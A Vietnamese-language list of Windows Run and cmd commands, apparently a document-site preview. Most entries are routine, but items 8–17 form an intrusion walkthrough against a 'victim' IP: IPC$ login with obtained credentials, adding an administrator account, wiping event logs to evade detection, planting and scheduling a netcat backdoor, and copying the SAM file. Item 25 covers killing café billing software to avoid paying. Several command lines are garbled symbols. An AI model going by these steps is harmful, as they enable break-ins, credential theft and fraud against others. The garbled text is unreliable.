tổng hợp tất cả các lệnh trên hệ thống windows
Bạn đang xem bản rút gọn của tài liệu. Xem và tải ngay bản đầy đủ của tài liệu tại đây (578.59 KB, 15 trang )
Mốt số câu lệnh tạo Shortcut:
Hiện file ẩn do virus….
attrib -r -h - s
Câu lệnh cho Shutdown
Shutdown.exe -s -t 00
Câu lệnh cho Restart
Shutdown.exe -r -t 00
Câu lệnh cho Lock
Rundll32.exe User32.dll,LockWorkStation
Câu lệnh cho Hibernate
Rundll32.exe PowrProf.dll,SetSuspendState
Câu lệnh cho Sleep
Rundll32.exe powrprof.dll,SetSuspendState 0,1,0
Xem tên của laptop đang sử dụng
Windows + R
!"#$#%#&'())*+, /0
%#1+!22
3214567!89:-/+;$#<2
Xem Serial của laptop đang sử dụng
=+, 1!0%#>#1212#-!>2
Đọc thông báo chào mừng khi khởi động máy tính
Đầu tiên bạn mở Notepad và soạn văn bản có nội dung như sau:
Dim speaks, speech
speaks="Hi everybody, welcome to my computer"
Set speech=CreateObject("sapi.spvoice")
speech.Speak speaks
Thay đổi nội dung trong 2 dấu “” ở dòng thứ hai theo ý của bạn ( bằng Tiếng Anh
nhé ) xong lưu lại với định dạng .vbs . Ví dụ read.vbs
Sau đó bạn copy file này vào thư
mục C:\Users\Username\AppData\Roaming\Microsoft\Wi ndows\Start
Menu\Programs\Startup\
Bây giờ bạn log off lại máy tính và xem kết quả nhé.
Cách tắt máy tính win 7 8 8.1 bỏ qua Force Shutdown
?
Windows + R
@A# !1!B
gpedit.msc
CD
E-=!F-#/3+#G!2H!#
I+#1#2J2-21/12
G!+%C#1-#5!@8#J!K
!#2##1L-/#1>-52-
1!+%G2+#M-#5!@+!>-2
G3>-2+I-/CD
!-;!-A#(
J!/#:#6-B/14#.!-NO-P?O/
#62(OQ>O;R)S145Q,#
T</O/14N@?JU"@
?O/14O55Q-8#V
?O/;5Q;(
Một Số Lệnh Run Hay
• appwiz.cpl : mở cửa sổ Add/Remove Program
• calc : Mở công cụ máy tính cá nhân
• charmap: mở bảng có các kí tự đặc biệt mà bạn sẽ cần khi
không thể tìm thấy nó trên bàn phím
• chkdsk: sửa lỗi những file bị hỏng
• cleanmgr : dọn dẹp ổ cứng (bạn có thể tùy chọn ổ để dọn
dẹp)
• clipbrd : mở cửa sổ xem trong bộ nhớ tạm của windows
đang có gì
• control : mở Control Panel
• cmd : mở cửa sổ dòng lệnh
• control mouse: mở bảng điều khiển chuột
• dcomcnfg : mở bảng của những component serivices có
trong windows.
• debug : công cụ lập trình ngôn ngữ Assembly
• drwatson : ghi lại và chụp lại những chương trình bị lỗi,
crash trên windows
• dxdiag : mở bảng chuẩn đoán DirectX
• explorer : mở Windows Explorer
• fontview : công cụ xem font ở dạng đồ họa
• fsmgmt.msc: mở các folder đang chia sẻ.
• firewall.cpl : sử dụng để chỉnh sửa, cấu hình tường lửa
• ftp : chạy chương trình ftp
• hostname : cho chúng ta biết tên của máy tính
• hdwwiz.cpl : mở bảng Add Hardware
• ipconfig : hiển thị thông số liên quan đến card mạng
• logoff : lệnh để logoff máy tính
• mmc : mở bảng console quản lý của Microsoft
• mstsc : sử dụng để dùng remote desktop
• mrc : công cụ loại bỏ các phần mềm độc
• msinfo32 : công cụ xem thông tin hệ thống của Microsoft
• nbtstat : hiển thị các stat và kết nối hiện thời đang sử dụng
giao thức NetBIOS qua TCP/IP
• nslookup : cho chúng ta biết hiện tại DNS server cục bộ
• osk : sử dụng để mở bàn phím ảo
• perfmon.msc: sử dụng để cấu hình hoạt động của màn hình
• ping : gửi dữ liệu đến 1 host/Ip cụ thể
• powercfg.cpl: sử dụng để cấu hình lựa chọn về sử dụng điện
năng trong máy
• regedit : công cụ chỉnh sửa Registry
• regwiz : mở bảng Registration
• sfc /scannow: sử dụng để kiểm tra file hệ thống
• sndrec32 : mở Sound Recorder (trình ghi âm sẵn có của
windows)
• shutdown : để tắt windows
• spider : mở game spider của windows
• sndvol32 : chỉnh độ to của volume card âm thanh
• sysedit : chỉnh sửa những file chạy khởi động
• taskmgr : mở cửa sổ task manager
• telephon.cpl: sử dụng để config modem
• telnet : mở chương trình telnet
• tracert : dùng để kiểm tra dấu vết và hiển thị đường đi đến
các host trên internet.
• winchat : công cụ chat của Microsoft
• wmplayer : mở Windows Media Player
• wab : mở cửa sổ địa chỉ của Windows
• winword : sử dụng để mở ứng dụng Word của Windows
• winipcfg : hiển thị cấu hình của IP
• winver : dùng để kiểm tra phiên bản hiện tại của Windows
• wupdmgr : cấu hình Update của Windows.
• write : sử dụng để mở WordPad.
Command Prompt ( thực thi tên cmd.exe ) là 1 chương trình do Microsoft cung
cấp thông dịch dòng lệnh trên OS / 2 , Windows CE và Windows NT hệ điều
hành dựa trên (bao gồm cả Windows 2000 , XP , Vista , 7 , 8 , Server 2003 , máy
chủ 2008 , Server 2008 R2 và Server 2012 ). Nó tương
tự COMMAND.COM trong MS-DOS và Windows 9x (nơi nó được gọi là MS-DOS
Prompt ). Chương trình này có chức năng thực thi lệnh mà người dùng mong
muốn (như một thông dịch viên) nhằm chỉ thị cho một chương trình máy tính
hoạt động và thực hiện một nhiệm vụ cụ thể.
Vào Start > Run gõ: cmd để khởi động chương trình (tổ hợp phím Windows+R >
gõ: cmd)
1. Lệnh Ping :
Cú pháp:
ping ip/host [/t][/a][/l][/n]
- ip: địa chỉ IP của máy cần kiểm tra; host là tên của máy tính cần kiểm tra.
Người ta có thể sử dụng địa chỉ IP hoặc tên của máy tính.
- Tham số /t: Sử dụng tham số này để máy tính liên tục “ping” đến máy tính đích,
cho đến khi bạn bấm Ctrl + C
- Tham số /a: Nhận địa chỉ IP từ tên host
- Tham số /l : Xác định độ rộng của gói tin gửi đi kiểm tra. Một số hacker sử dụng
tham số này để tấn công từ chối dịch vụ một máy tính (Ping of Death – một loại
DoS), nhưng tôi nghĩ là hacker có công cụ riêng để ping một gói tin lớn như thế
này, và phải có nhiều máy tính cùng ping một lượt.
- Tham số /n : Xác định số gói tin sẽ gửi đi. Ví dụ: ping 174.178.0.1/n 5
Công dụng :
+ Lệnh này được sử dụng để kiểm tra xem một máy tính có kết nối với mạng
không. Lệnh Ping sẽ gửi các gói tin từ máy tính bạn đang ngồi tới máy tính đích.
Thông qua giá trị mà máy tính đích trả về đối với từng gói tin, bạn có thể xác
định được tình trạng của đường truyền (chẳng hạn: gửi 4 gói tin nhưng chỉ nhận
được 1 gói tin, chứng tỏ đường truyền rất chậm (xấu)). Hoặc cũng có thể xác
định máy tính đó có kết nối hay không (Nếu không kết nối,kết quả là Unknow
host)….
2. Lệnh Tracert :
Cú pháp :
tracert ip/host
Công dụng :
+ Lệnh này sẽ cho phép bạn “nhìn thấy” đường đi của các gói tin từ máy tính của
bạn đến máy tính đích, xem gói tin của bạn vòng qua các server nào, các router
nào… Quá hay nếu bạn muốn thăm dò một server nào đó.
3. Lệnh Net Send: gởi thông điệp trên mạng (chỉ sử dụng trên hệ thống máy
tình Win NT/2000/XP):
Cú pháp:
Net send ip/host thông_điệp_muốn_gởi Công dụng:
+ Lệnh này sẽ gửi thông điệp tới máy tính đích (có địa chỉ IP hoặc tên host)
thông điệp: thông_điệp_muốn_gởi.
+ Trong mạng LAN, ta có thể sử dụng lệnh này để chat với nhau. Trong phòng vi
tính của trường tui thường dùng lệnh này để ghẹo mọi người! Bạn cũng có thể
gởi cho tất cả các máy tính trong mạng LAN theo cấu trúc sau :
Code VD:
Net send * hello!I’m pro_hacker_invn
4. Lệnh Netstat :
Cú pháp:
Netstat [/a][/e][/n]
- Tham số /a: Hiển thị tất cả các kết nối và các cổng đang lắng nghe (listening)
- Tham số /e: hiển thị các thông tin thống kê Ethernet
- Tham số /n: Hiển thị các địa chỉ và các số cổng kết nối…
Ngoải ra còn một vài tham số khác, hãy gõ Netstat/? để biết thêm
Công dụng :
+ Lệnh Netstat cho phép ta liệt kê tất cả các kết nối ra và vào máy tính của
chúng ta.
5. Lệnh IPCONFIG :
Cú pháp:
ipconfig /all
Công dụng:
+ Lệnh này sẽ cho phép hiển thị cấu hình IP của máy tính bạn đang sử dụng,
như tên host, địa chỉ IP, mặt nạ mạng…
6. Lệnh FTP (truyền tải file):
Cú pháp:
ftp ip/host
Nếu kết nối thành công đến máy chủ, bạn sẽ vào màn hình ftp, có dấu nhắc như
sau:
Code:
ftp>_
Tại đây, bạn sẽ thực hiện các thao tác bằng tay với ftp, thay vì dùng các chương
trình kiểu Cute FTP, Flash FXP.
Nếu kết nối thành công, chương trình sẽ yêu cầu bạn nhập User name,
Password. Nếu username và pass hợp lệ, bạn sẽ được phép upload, duyệt file…
trên máy chủ.
Một số lệnh ftp cơ bản:
-cd thu_muc: chuyển sang thư mục khác trên máy chủ
- dir: Xem danh sách các file và thư mục của thư mục hiện thời trên máy chủ
- mdir thu_muc: Tạo một thư mục mới có tên thu_muc trên máy chủ
- rmdir thu_muc: Xoá (remove directory) một thư mục trên máy chủ
- put file: tải một file file (đầy đủ cả đường dẫn. VD: c:\tp\bin\baitap.exe) từ máy
bạn đang sử dụng lên máy chủ.
- close: Đóng phiên làm việc
- quit: Thoát khỏi chương trình ftp, quay trở về chế độ DOS command.
Ngoài ra còn một vài lệnh nữa, xin mời các bạn tự tìm hiểu.
Công dụng :
+ FTP là một giao thức được sử dụng để gửi và nhận file giữa các máy tính với
nhau. Windows đã cài đặt sẵn lệnh ftp, có tác dụng như một chương trình chạy
trên nền console (văn bản), cho phép thực hiện kết nối đến máy chủ ftp
7. Lệnh Net View :
Cú pháp:
Net View [\\computer|/Domain[:ten_domain]]
Công dụng:
+ Nếu chỉ đánh net view [enter], nó sẽ hiện ra danh sách các máy tính trong
mạng cùng domain quản lý với máy tính bạn đang sử dụng.
+ Nếu đánh net view \\tenmaytinh, sẽ hiển thị các chia sẻ tài nguyên của máy
tính tenmaytinh . Sau khi sử dụng lệnh này, các bạn có thể sử dụng lệnh net use
để sử dụng các nguồn tài nguyên chia sẻ này.
8. Lệnh Net Use :
Cú pháp:
Net use \\ip\ipc$ “pass” /user:”######”
- ip: địa chỉ IP của victim.
- ######: user của máy victim
- pass: password của user
Giả sử ta có đc user và pass của victim có IP là 68.135.23.25 trên net thì ta đã
có thể kết nối đến máy tính đó rùi đấy! Ví dụ: user: vitim ; pass :12345 . Ta dùng
lệnh sau:
Code:
Net use \\68.135.23.25\ipc$ “12345″ /user:”victim”
Công dụng:
+ kết nói một IPC$ đến máy tính victim (bắt đầu quá trình xâm nhập).
9. Lệnh Net User :
Cú pháp:
Net User [username pass] [/add]
- Username : tên user cấn add
- pass : password của user cần add
Khi đã add đc user vào rùi thì ta tiến hành add user này vào nhóm administrator.
Code:
Net Localgroup Adminstrator [username] [/add]
Công dụng:
+ Nếu ta chỉ đánh lệnh Net User thì sẽ hiển thị các user có trong máy tính.
+ Nếu ta đánh lệnh Net User [username pass] [/add] thì máy tính sẽ tiến hành
thêm một người dùng vào.
Ví dụ: ta tiến hành add thêm một user có tên là : clbinternet , password là
:banvatoi vào với cấu trúc lệnh như sau:
Code:
Net User clbinternet banvatoi /add
Sau đó add user clbinternet vào nhóm adminnistrator
Code:
Net Localgroup Administrator clbinternet /add
10. Lệnh Shutdown:
Cú pháp:
Shutdown [-m \\ip] [-t xx] [-i] [-l] [-s] [-r] [-a] [-f] [-c "commet] [-d up:xx:yy] (áp dụng
cho win XP)
- Tham số -m\\ip : ra lệnh cho một máy tính từ xa thực hiên các lệnh shutdown,
restart,
- Tham số -t xx : đặt thời gian cho việc thực hiện lệnh shutdown.
- Tham số -l : logg off (lưu ý ko thể thực hiện khi remote)
- Tham số -s : shutdown
- Tham số -r : shutdown và restart
- Tham số -a : không cho shutdown
- Tham số -f : shutdown mà ko cảnh báo
- Tham số -c “comment” : lời cảnh báo trước khi shutdown
- Tham số -d up:xx:yy : ko rõ
Code:
shutdown \\ip (áp dụng win NT)
Để rõ hơn về lệnh shutdown bạn có thể gõ shutdown /? để được hướng dẫn cụ
thể hơn!
Công dụng:
+ Shutdown máy tính.
11. Lệnh DIR :
Cú pháp:
DIR [drive:][path][filename]
Lệnh này quá căn bản rùi, chắc tui khỏi hướng dẫn, để rõ hơn bạn đánh lệnh
DIR /? để được hướng dẫn.
Công dụng:
+ Để xem file, folder.
12. Lệnh DEL :
Cú pháp:
DEL [drive:][path][filename]
Lệnh này cũng căn bản rùi, ko phải nói nhìu.
Công dụng:
Xóa một file, thông thường sau khi xâm nhập vào hệ thống, ta phái tiến hành xóa
dấu vết của mình để khỏi bị phát hiện.Sau đây là những files nhật ký của Win
NT:
Code:
del C:\winnt\system32\logfiles\*.*
del C:\winnt\ssytem32\config\*.evt
del C:\winnt\system32\dtclog\*.*
del C:\winnt\system32\*.log
del C:\winnt\system32\*.txt
del C:\winnt\*.txt
del C:\winnt\*.log
Lệnh này khá nguy hiểm khi máy bạn bị xâm nhập
13. Lệnh tạo ổ đĩa ảo trên computer:
Cú pháp:
Net use z: \\ip\C$ ( hoặc là IPC$ )
- Z là của mình…còn C$ là của Victim
Công dụng:
Tạo 1 đĩa ảo trên máy tính (lệnh này tui ko rõ nên ko thể hướng dẫn chi tiết đc)
14. Lệnh Net Time :
Cú pháp:
Net Time \\ip
Công dụng:
+ Cho ta biết thời gian của victim, sau đó dùng lệnh AT để khởi động chương
trình.
15. Lệnh AT:
Cú pháp:
AT \\ip
Công dụng:
+ Thông thường khi xâm nhập vào máy tính victim khi rút lui thì ta sẽ tặng quà
lưu niệm lên máy tính victim, khi đã copy troj hoặc backdoor lên máy tính rùi ta
sẽ dùng lệnh at để khởi động chúng.
Ví dụ: ở đây tui có con troj tên nc.exe (NC là từ viết tắc của NETCAT….nó là một
telnet server với port 99) và đc copy lên máy victim rùi. Đầu tiên ta cần biết thời
gian của victim có IP là : 68.135.23.25 .
Code:
Net Time \\68.135.23.25
Bây h nó sẽ phản hồi cho ta thời gian của victim, ví dụ : 12:00.
Code:
AT \\68.135.23.25 12:3 nc.exe
Đợi đến 12:3 là nó sẽ tự chạy trên máy nạn nhân và chúng ta có thể connected
đến port 99.
16. Lệnh Telnet:
Cú pháp:
telnet host port
Gõ telnet /? để biết thêm chi tiết. Nhưng nếu như máy victim đã dính con nc rồi
thì ta chỉ cần connect đến port 99 là OKie
Code:
telnet 68.135.23.25 99
Công dụng:
+ Kết nối đến host qua port xx
17. Lệnh COPY:
Cú pháp:
COPY /?
Dùng lệnh trên để rõ hơn!
Công dụng:
+ Copy file, tui khỏi nói thêm nhé.
Ví dụ:chúng ta copy files index trên ổ C của mình lên ổ C của 127.0.0.1
Code:
Copy Index.html \\127.0.0.1\C$\index.html
nếu bạn copy lên folder winNt
Code:
Copy index.html \\127.0.0.1\admin$\index.html
muốn copy files trên máy victm thì bạn gõ vào :
Code:
Copy \\127.0.0.1\Admin$\repair\sam._c:\
18. Lệnh SET:
Cú pháp:
SET
Công dụng:
+ Displays, sets, or removes cmd.exe enviroment variables.
19. Lệnh Nbtstat:
Cú pháp:
Nbtstat /?
Gõ lệnh trên để rõ hơn về lệnh này.
Công dụng:
+ Display protocol statistic and curent TCP/IP connections using NBT (netbios
over TCP?IP)
20. Lệnh Date :
Cú pháp:
Date /T
Công dụng:
+ Nếu chỉ gõ lệnh date thì hệ thống sẽ hiển thị ngày giờ hệ thống và yêu cầu bạn
nhập ngày giờ mới để edit.
+ Nếu gõ lệnh date /t thì bạn chỉ coi thông tin về ngày giờ hệ thống!
21. Lệnh xuất thông tin thành file *.txt:
Cú pháp:
Câu lệnh >[drive]:\[path]\tenfile.txt
Công dụng:
+ xuất một tham số nào đó ra 1 file text .
Ví dụ: bạn đánh lệnh sau:
Code:
ipconfig >C:\myip.txtHệ thống sẽ tạo ra file myip.txt lưu ở ổ đĩa C với thông tin là
IP, Gateway, Subnet Mask
22. Lệnh openfiles:
Cú pháp:
OpenFiles /Disconnect /ID id hoặc OpenFiles /Disconnect /A tên-truy-cập
Công dụng:
+ Cho biết ai đang dùng các tập tin (thư mục) mà bạn đang chia sẽ trên hệ thống
mạng
23. Lệnh Recover:
Cú pháp:
Recover /?Đánh lệnh recover /? để biết thêm chi tiết nhé!
Công dụng:
+ Để “cứu” một file nào đó bị hỏng khi file đó nằm trên vùng đĩa hư (bad sector
chăng hạn). Chỉ hoạt động khi hệ thống file của bạn là NTFS (Fat32/Fat không
dùng được đâu nhé). Nó dở 1 chỗ là dùng lệnh này cho từng file một nên có
nhiều file hư các bạn nên tìm tiện ích của các hãng thứ 3
24. Lệnh Tasklist :
Cú pháp:
Tasklist
Công dụng:
+ Liệt kê các tác vụ (các chương trình ứng dụng đang chạy trong bộ nhớ máy
tính) chi tiết. Sẽ cho bạn biết tên process đang chạy. Process là một luồng xử lý
được CPU cấp riêng khi thực thi một ứng dụng (chương trình) hay PID (Process
ID). TaskList hữu ích khi dùng với Taskkill.
+ Để hiểu rõ hơn về lệnh này, hãy gõ /? sau cấu trúc lệnh nhé!
25. Lệnh Taskkill:
Cú pháp:
Taskkill /PID proccess id
Đừng quên thêm /? sau cấu trúc lệnh để hiểu rõ hơn nhé!
Công dụng:
+ Để “kill” một “task” đang chạy trong bộ nhớ. Lợi hại lắm đấy, khi ra net gặp
quán nào nó cái DWK hay Netcafe thì mình tắt nó đi cái một!
Ví dụ:
Đầu tiên ta dùng lệnh tasklist để biết được groccess id của chương trình cần tắt.
Code:
tasklist
Ở đây tôi thí dụ như tôi cần DWK có groccess id là 524 thì ta dùng lệnh taskkill
để tắt nó đi như sau:
Code:
taskkill /PID 524 /f
tham số /f là để tắt ứng dụng đó đi một cách hoàn toàn! Gọi là tắt hoàn toàn vậy
thui chứ minh run hoặc khởi đọng lại là nó vẫn chạy bình thường ah! Lợi dụng
ứng dụng này ta có thể làm giảm bớt chi phí ngồi net bằng cách tắt easy cafe đi.
Chừng nào gần về rùi hãy mở lại hoặc nhấn nút reset là xong! He he! Nhưng
nhớ phải làm cho khéo kẻo bị đập đó!
26. Lệnh Compact:
Cú pháp:
Compact [/c] [/u] [/s] [/a] [/i] [/f] [/q] - tham số /c : chỉ định nén một file nào đó
- tham số /u : giải nén một file nào đó
- Các tham số còn lại tự ngâm cứu thêm nhé!
Công dụng:
+ Tương tự như chức năng tiết kệm dung lượng đĩa trên Windows XP hay 2003
(Vista) – chỉ có khi dùng NTFS là “Compress Contents To Save Disk Space”. Các
bạn có nhiều kiểu làm như click phải chuột vào một file chọn Properties ->
Advanced rồi check vào ô tiết kiệm dung lượng cho file này “Compress file to
save disk space”. Nhưng khi các bánj muốn nén tất các file có phần mở rộng là
*.* thì Compact là lựa chọn tốt nhất .
Ví dụ:
compact /c *.exe27.
27. Lệnh control:
Cú pháp:
control
Công dụng:
+ Mở control panel bằng CMD
28. Lệnh getmac:
Cú pháp:
getmac
Công dụng:
+ lấy thông tin địa chỉ MAC (Media Access Control) từ card mạng.
29. Lệnh systeminfo:
Cú pháp:
systeminfo
Công dụng:
+ hiện thị thông tin của hệ thống từ cấu hình cơ bản, loại CPU, khu vực địa lý,
các bản hotfix (bản cập nhập) đã cài trong máy, v.v…
30. Lệnh tree:
Cú pháp:
tree [ổ đĩa]:[đường dẫn] [/f] [/a]
- Tham số /f : hiển thị tên của file trong mỗi thư mục
- Tham số /a : ko rõ
Công dụng:
+ Hiển thị cấu trúc thư mục dạng cây!